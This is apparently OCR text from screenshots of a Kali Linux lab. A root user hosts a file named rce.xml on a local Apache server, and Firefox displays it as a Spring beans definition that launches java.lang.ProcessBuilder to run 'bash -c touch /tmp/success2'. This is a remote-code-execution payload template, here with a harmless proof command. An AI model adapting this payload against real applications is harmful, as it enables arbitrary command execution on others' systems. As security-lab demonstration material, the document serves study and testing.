 root@kali: /var/www/html
文件 动作 编辑 查看 帮助
ind.service-uhZ3sf
drwx------ 3 root root 4096 3月 24 08:03 systemd-private-34dd0a411e04445aa35f
ice-Ix9B8h
drwx------ 2 root root 4096 3月 24 08:06 Temp-029b2bde-7a87-4fde-aa7c-33b8744
drwx------ 2 root root 4096 3月 24 08:06 Temp-f0be7c04-d9ce-4284-9a33-2dfa102
drwxrwxrwt 2 root root 4096 3月 24 07:58 VMwareDnD
root@kali:/tmp# chmod 777 rce.xml
root@kali:/tmp# ls
rce.xml
ssh-x8mc5SP1oOu8
systemd-private-34dd0a411e04445aa35f68b66ca35384-colord.service-hP2MDg
systemd-private-34dd0a411e04445aa35f68b66ca35384-haveged.service-LIqD7h
systemd-private-34dd0a411e04445aa35f68b66ca35384-ModemManager.service-VExDgf
systemd-private-34dd0a411e04445aa35f68b66ca35384-systemd-logind.service-uhZ3sf
systemd-private-34dd0a411e04445aa35f68b66ca35384-upower.service-Ix9B8h
Temp-029b2bde-7a87-4fde-aa7c-33b8744ad7d9
Temp-f0be7c04-d9ce-4284-9a33-2dfa102d4e3f
VMwareDnD
root@kali:/tmp# service apache2 start
root@kali:/tmp# cd /var/www
root@kali:/var/www# ls
html
root@kali:/var/www# cd html/
root@kali:/var/www/html# ls
index.html index.nginx-debian.html
root@kali:/var/www/html# cp /tmp/rce.xml ./
root@kali:/var/www/html# ls
index.html index.nginx-debian.html rce.xml
root@kali:/var/www/html#
Mozilla Firefox
Error 404--Not Found
Error 404--Not Found
192.168.2.129/rce.xml
192.168.2.129/rce.xml
2
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
−<beans xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org
/schema/beans/spring-beans.xsd">
−<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
−<constructor-arg>
−<list>
<value>bash</value>
<value>-c</value>
<value>touch /tmp/success2</value>
</list>
</constructor-arg>
</bean>
</beans>